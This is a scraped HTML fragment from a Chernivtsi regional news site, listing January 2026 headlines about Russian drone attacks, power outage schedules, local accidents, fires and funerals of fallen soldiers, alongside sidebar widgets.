    У ніч з суботи на неділю сили ППО знищили два російські БпЛА над Чернівцями
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/temni-chasy-tryvaiut-opublikuvaly-hrafik-vidkliuchen-svitla-na-ponedilok-dlia-chernivetskokh-oblasti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:09</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Темні часи: опублікували графік відключень світла на понеділок для Чернівецької області
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/onovyly-hrafik-pohodynnykh-vidkliuchen-do-kintsia-doby-dlia-chernivetskoi-oblasti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">19:50</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Оновили графік погодинних відключень до кінця доби для Чернівецької області
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/u-khotyni-likarnia-zakupyla-kondytsionery-dorozhchi-na-300-tysiach-spravu-rozhliane-sud.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">19:21</div>
    <div class="last_news_title">
    <span style="">
    
    У Хотині лікарня закупила кондиціонери дорожчі на 300 тисяч. Справу розгляне суд
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/na-fronti-zahynuv-geroi-z-bukovyny-leitenant-andrii-troshyna.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">18:34</div>
    <div class="last_news_title">
    <span style="">
    
    На фронті загинув Герой з Буковини лейтенант Андрій Трошина
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/na-bukovyni-znovu-onovyly-hrafik-vymknennia-svitla-na-vechir-25-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:28</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    На Буковині знову оновили графік вимкнення світла на вечір 25 січня
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/bukovyntsiv-poperedzhaiut-pro-sylnyi-tuman-ta-poryvy-vitru-do-20-m-s.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:21</div>
    <div class="last_news_title">
    <span style="">
    
    Буковинців попереджають про сильний туман та пориви вітру до 20 м/с
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/onovyly-hrafik-vymknen-svitla-na-bukovyni-u-nediliu-25-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:00</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Оновили графік вимкнень світла на Буковині у неділю, 25 січня
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/gorily-hospodarska-budivlia-ta-elektroshchyt-na-bukovyni-trapylosia-6-pozhezh.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:44</div>
    <div class="last_news_title">
    <span style="">
    
    Горіли господарська будівля та електрощит: на Буковині трапилося 6 пожеж
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/u-storozhyntsi-riatuvalnyky-vyzvolyly-mashynu-shvydkoi-iaka-zastriahla-u-snihu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:19</div>
    <div class="last_news_title">
    <span style="">
    
    У Сторожинці рятувальники визволили машину "швидкої", яка застрягла у снігу
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/na-zakarpatti-avtobus-z-ditmy-vyletiv-z-trasy-ta-perekynuvsia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:28</div>
    <div class="last_news_title">
    <span style="">
    
    На Закарпатті автобус з дітьми вилетів з траси та перекинувся
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/sohodni-na-bukovyni-prohnozuiut-do-3-tepla.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:41</div>
    <div class="last_news_title">
    <span style="">
    
    Сьогодні на Буковині прогнозують до 3° тепла
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/vnochi-nad-chernivtsiamy-kruzhlialy-bpla-bulo-huchno.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:17</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Вночі Чернівці атакували шахеди: вибухи чули в різних районах міста
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/dlia-chernivtsiv-ta-oblasti-onovyly-hrafik-vymknen-svitla-na-25-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:02</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Для Чернівців та області оновили графік вимкнень світла на 25 січня
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a>
                        <a href="news" class="allnews" title="Усі новини">Усі новини</a>
                    </div>
                        
    
    <div class="hblock cf related_news_block">
        <h4>Читайте також</h4>
        <article class="related_news_post">
    <a href="https://promin.cv.ua/2017/03/14/vynuvattsia-dtp-v-rezultati-iakoho-zahynula-moloda-zhinka-zasudzheno-do-6-rokiv-pozbavlennia-voli.html" title="Винуватця ДТП, у результаті якої загинула молода жінка, засуджено до 6 років позбавлення волі" class="related-news post_img">
        <img src="/uploads/posts/2017-03/thumbs/1489506898_1471700903_pm787image001.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2017/03/14/vynuvattsia-dtp-v-rezultati-iakoho-zahynula-moloda-zhinka-zasudzheno-do-6-rokiv-pozbavlennia-voli.html">Винуватця ДТП, у результаті якої загинула молода жінка, засуджено до 6 років позбавлення волі</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2017/01/20/prokuratura-oskarzhyla-vyrok-vynuvattsia-dtp-vymahaie-suvorishoho-pokarannia.html" title="Прокуратура оскаржила вирок винуватця ДТП – вимагає суворішого покарання" class="related-news post_img">
        <img src="/uploads/posts/2017-01/thumbs/1484897317_1775d5e0078e8192a54f936d1835b63c_xl.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2017/01/20/prokuratura-oskarzhyla-vyrok-vynuvattsia-dtp-vymahaie-suvorishoho-pokarannia.html">Прокуратура оскаржила вирок винуватця ДТП – вимагає суворішого покарання</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2016/12/19/vynuvattsia-dtp-v-rezultati-iakoi-zahynulo-dvoie-liudei-zasudyly-do-4-rokiv-viaznytsi.html" title="На Буковині винуватця смертельної ДТП засудили до 4 років в'язниці" class="related-news post_img">
        <img src="/uploads/posts/2016-12/1482140410_1478509531_0700d7ef317ccf8e94a29899372292e8-800x527.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2016/12/19/vynuvattsia-dtp-v-rezultati-iakoi-zahynulo-dvoie-liudei-zasudyly-do-4-rokiv-viaznytsi.html">На Буковині винуватця смертельної ДТП засудили до 4 років в'язниці</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2016/11/30/vodiia-iaki-vchynyv-dtp-na-zastavnivshchyni-pozbavyly-na-rik-prava-keruvannia-avto.html" title="Водія, якй вчинив ДТП на Заставнівщині, позбавили на рік права керування авто" class="related-news post_img">
        <img src="/uploads/posts/2016-11/thumbs/1480519097_2724_4-1.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2016/11/30/vodiia-iaki-vchynyv-dtp-na-zastavnivshchyni-pozbavyly-na-rik-prava-keruvannia-avto.html">Водія, якй вчинив ДТП на Заставнівщині, позбавили на рік права керування авто</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2016/01/21/na-glybochchyni-vodii-nasmert-zbyv-pishokhoda.html" title="На Глибоччині водій насмерть збив пішохода" class="related-news post_img">
        <img src="/uploads/posts/2016-01/thumbs/1453378707_pm798image001.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2016/01/21/na-glybochchyni-vodii-nasmert-zbyv-pishokhoda.html">На Глибоччині водій насмерть збив пішохода</a>
    </h3>
</article>
    </div>
    

            <div class="hblock_cf_adaptive" style="float:left;display:block;float:left;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF">Репліка Вишинського</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF" frameborder="0" allowfullscreen></iframe>
            </section>
            </div>
            <div class="textmarg"></div>
            <div class="hblock_cf_adaptive" style="float:left;display:block;clear:right;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc">Після новин</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc" frameborder="0" allowfullscreen></iframe>               
            </section>
            </div>

</div></div>
            
        </section>
        <aside class="right">
         
        <!-- НАЖИВО --><!-- 
        <section class="side_block" style="margin:0;">
                <div class="side_header">Наживо</div>
<article class="main_news_00" style="width:240px;margin:0 0 25px 0;">
	<iframe width="240" height="135" src="https://www.youtube.com/embed/https://www.facebook.com/promincv/videos/520343421071550?showinfo=0&fs=0&rel=0" frameborder="0"></iframe>
	
			<div class="news_stories_content_toptop">
				<a class="last_news_toptop" style="color:#303030;" href="https://promin.cv.ua/2025/06/17/priama-transliatsiia-z-mistsia-protystoiannia-bilia-sviato-dukhivskoho-kafedralnoho-soboru-v-chernivtsiakh.html" target="_blank"> Пряма трансляція з місця протистояння біля</a>
			</div>
	
</article>
            </section> -->
            
            
            <section class="side_block" style="margin:0;">
            	<div class="side_header">Останні новини</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/26/chernivchan-prosiat-zavtra-dostoino-provesty-zahybloho-geroia-oleksandra-mohilia-v-ostannii-shliakh.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/26/chernivchan-prosiat-zavtra-dostoino-provesty-zahybloho-geroia-oleksandra-mohilia-v-ostannii-shliakh.html">Чернівчан просять завтра достойно провести загиблого Героя Олександра Могіля в останній шлях</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/26/na-prykarpatti-na-festyvali-konei-shmahaly-batohamy-ta-zmushuvaly-tiahaty-velyki-kolody.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/26/na-prykarpatti-na-festyvali-konei-shmahaly-batohamy-ta-zmushuvaly-tiahaty-velyki-kolody.html">На Прикарпатті на фестивалі коней шмагали батогами та змушували тягати великі колоди</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/26/cherez-korotke-zamknennia-merezhi-u-chernivtsiakh-zahorilasia-drukarnia-liudei-evakuiuvaly.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/26/cherez-korotke-zamknennia-merezhi-u-chernivtsiakh-zahorilasia-drukarnia-liudei-evakuiuvaly.html">Через коротке замкнення мережі у Чернівцях загорілася друкарня: людей евакуювали</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/26/chernivtsi-provely-v-ostannii-shliakh-muzhnoho-geroia-yuriia-sadovoho.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/26/chernivtsi-provely-v-ostannii-shliakh-muzhnoho-geroia-yuriia-sadovoho.html">Чернівці провели в останній шлях мужнього Героя Юрія Садового</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/26/u-chernivtsiakh-politseiski-zatrymaly-cholovika-iakyi-mav-pry-sobi-hranatu.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/26/u-chernivtsiakh-politseiski-zatrymaly-cholovika-iakyi-mav-pry-sobi-hranatu.html">У Чернівцях поліцейські затримали чоловіка, який мав при собі гранату</a>
		</div>
	</div>
</article>
            </section>
            
            <div class="side_header">АНОНС</div>
            
            <section class="side_block"><a href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP0XpVtYDZN59sH0GV60Bg0" target="_blank"><img src="/uploads/banner_novyny_mista.gif" /></a></section>
            
            
            
			<section class="side_block" style="margin:0;padding-top:5px;padding-bottom:5px;">
            	<div class="side_header">Відео</div>
                <article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/24/zakalka-tse-holovne-chernivetskyi-hvardiietsna-psevdo-buryi-pro-viinu-stiikist-poranennia-i-maibutnie.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1769274427_5449447096806214562.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/24/zakalka-tse-holovne-chernivetskyi-hvardiietsna-psevdo-buryi-pro-viinu-stiikist-poranennia-i-maibutnie.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    «Закалка – це головне!» Чернівецький гвардієць на псевдо Бурий про війну, стійкість, поранення і майбутнє</span>
    
    
    <div class="photo_icon">ФОТО</div>
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">976</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/24/na-lvivshchyni-lebedi-prymerzaiut-do-kryhy-cherez-sylnyi-moroz.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/1769248423_znimok-ekrana-2026-01-24-o-11.50.58.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/24/na-lvivshchyni-lebedi-prymerzaiut-do-kryhy-cherez-sylnyi-moroz.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    На Львівщині лебеді примерзають до криги через сильний мороз</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">3228</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/23/vtecha-pid-prykryttiam-z-iashchykiv-na-kordoni-z-moldovoiu-vykryly-porushnyka.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1769201286_znimok-ekrana-2026-01-23-224639.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/23/vtecha-pid-prykryttiam-z-iashchykiv-na-kordoni-z-moldovoiu-vykryly-porushnyka.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Втеча під прикриттям з ящиків: на кордоні з Молдовою викрили порушника</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">456</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
            </section>
            
            
            
            <section class="side_block">
                <div class="side_header">Фото дня</div>
                <article class="main_news" style="width:240px;">
	<a href="https://promin.cv.ua/2026/01/22/misto-zavmyraie-malovnychi-zymovi-chernivtsi-ochyma-fotohrafa.html" style="color:#f1f1f1;background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1769100748_5447134742248623671.jpg);" class="post_img">
		<div class="gradient_info">
			<div class="main_news_title">
				Дерева мерзнуть, місто завмирає: зимові Чернівці очима зелентресту <div class="photo_icon">ФОТО</div>
			</div>
			<div class="news_date">22 січ 2026</div>
			<div class="news_counts">
			<!--	<span class="news_views">2807</span>
				<span class="news_comments">0</span> -->
			</div>
		</div>
	</a>
</article>
            </section>
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">Відео</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/24/zakalka-tse-holovne-chernivetskyi-hvardiietsna-psevdo-buryi-pro-viinu-stiikist-poranennia-i-maibutnie.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/24/zakalka-tse-holovne-chernivetskyi-hvardiietsna-psevdo-buryi-pro-viinu-stiikist-poranennia-i-maibutnie.html">«Закалка – це головне!» Чернівецький гвардієць на псевдо Бурий про війну, стійкість, поранення і майбутнє</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/24/na-lvivshchyni-lebedi-prymerzaiut-do-kryhy-cherez-sylnyi-moroz.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/24/na-lvivshchyni-lebedi-prymerzaiut-do-kryhy-cherez-sylnyi-moroz.html">На Львівщині лебеді примерзають до криги через сильний мороз</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/23/vtecha-pid-prykryttiam-z-iashchykiv-na-kordoni-z-moldovoiu-vykryly-porushnyka.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/23/vtecha-pid-prykryttiam-z-iashchykiv-na-kordoni-z-moldovoiu-vykryly-porushnyka.html">Втеча під прикриттям з ящиків: на кордоні з Молдовою викрили порушника</a>
		</div>
	</div>
</article>
            </section>
            <section class="side_block">
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">ПОГОДА</div>
<div id="SinoptikInformer" style="width:240px;" class="SinoptikInformer type1c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-чернівці" title="Погода у Чернівцях" target="_blank"><div class="siCity"><div class="siCityName"><span>Чернівці</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-чернівці/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=3&amp;cities=303028948&amp;lang=ua"></script>
                            </section>
            <section class="side_block">
                <div class="tabs_header tabs_header_bw">
                    <span>Читають</span>
                    <span>Коментують</span>
                </div>
                <div class="tab-panel cf">
                    <div class="tab-box"><!-- Найбільш читаєме -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/21/grafik-vidkliuchen-svitla-na-chetver-22-sichnia-dlia-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/21/grafik-vidkliuchen-svitla-na-chetver-22-sichnia-dlia-chernivetskoi-oblasti.html">Мрак: графік відключень світла на четвер, 22 січня для Чернівецької області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">53700</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/23/v-moment-uvimknennia-svitla-u-ternopoli-paruiut-budynky.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/23/v-moment-uvimknennia-svitla-u-ternopoli-paruiut-budynky.html">В момент увімкнення світла у Тернополі парують будинки</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">35814</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/22/nadzvychaina-sytuatsiia-v-enerhetytsi-do-choho-slid-pidhotuvatysia-bukovyntsiam.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/22/nadzvychaina-sytuatsiia-v-enerhetytsi-do-choho-slid-pidhotuvatysia-bukovyntsiam.html">Надзвичайна ситуація в енергетиці: до чого підготуватися буковинцям?</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">35677</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/25/vnochi-nad-chernivtsiamy-kruzhlialy-bpla-bulo-huchno.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/25/vnochi-nad-chernivtsiamy-kruzhlialy-bpla-bulo-huchno.html">Вночі Чернівці атакували шахеди: вибухи чули в різних районах міста</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">33223</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/21/18-hodyn-bez-svitla-chernivtsioblenerho-onovylo-hrafiky-vidkliuchen-svitla-na-chetver.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/21/18-hodyn-bez-svitla-chernivtsioblenerho-onovylo-hrafiky-vidkliuchen-svitla-na-chetver.html">18 годин без світла: Чернівціобленерго оновило графіки відключень світла на четвер</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">28530</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="tab-box"><!-- Найбільш коментоване -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/19/viddaly-zhyttia-za-ukrainu-bukovyntsi-proshchaiutsia-z-zahyblymy-geroiamy.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/19/viddaly-zhyttia-za-ukrainu-bukovyntsi-proshchaiutsia-z-zahyblymy-geroiamy.html">Віддали життя за Україну: буковинці прощаються з загиблими Героями</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">365</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/19/piana-izda-zavershylas-dtp-vodii-perevyshchyv-normu-alkoholiu-u-11-raziv.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/19/piana-izda-zavershylas-dtp-vodii-perevyshchyv-normu-alkoholiu-u-11-raziv.html">П’яна їзда завершилась ДТП: водій перевищив норму алкоголю у 11 разів</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">982</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/19/dekilka-chernivetskykh-litseiv-idut-na-kanikuly-cherez-vidsutnist-elektryky.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/19/dekilka-chernivetskykh-litseiv-idut-na-kanikuly-cherez-vidsutnist-elektryky.html">Декілька чернівецьких ліцеїв йдуть на канікули через відсутність електрики</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1637</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/19/opublikuvaly-hrafik-pohodynnykh-vidkliuchen-na-vivtorok-20-sichnia-dlia-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/19/opublikuvaly-hrafik-pohodynnykh-vidkliuchen-na-vivtorok-20-sichnia-dlia-chernivetskoi-oblasti.html">Опублікували графік погодинних відключень на вівторок, 20 січня для Чернівецької області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">14798</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/19/nelehalnyi-vyizd-za-kordon-bukovynets-orhanizuvav-vtechu-cholovikiv.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/19/nelehalnyi-vyizd-za-kordon-bukovynets-orhanizuvav-vtechu-cholovikiv.html">Нелегальний виїзд за кордон: буковинець організував втечу чоловіків</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">681</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="clear"></div>
                </div>
            </section>
            <!-- FaceBook Widget -->
            <section class="side_block">
                <div class="fb-page" data-href="https://www.facebook.com/promincv" data-width="240" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/promincv"><a href="https://www.facebook.com/promincv">Чернівецький промінь</a></blockquote></div></div>
            </section>
        </aside>
    </section>
</section>
        
<footer class="footer">
    <div class="wrap cf">
        <div class="col2">
            <div class="logo">
                <a href="/"><img src="/templates/promin/images/logo.png" alt="" /></a>
            </div>
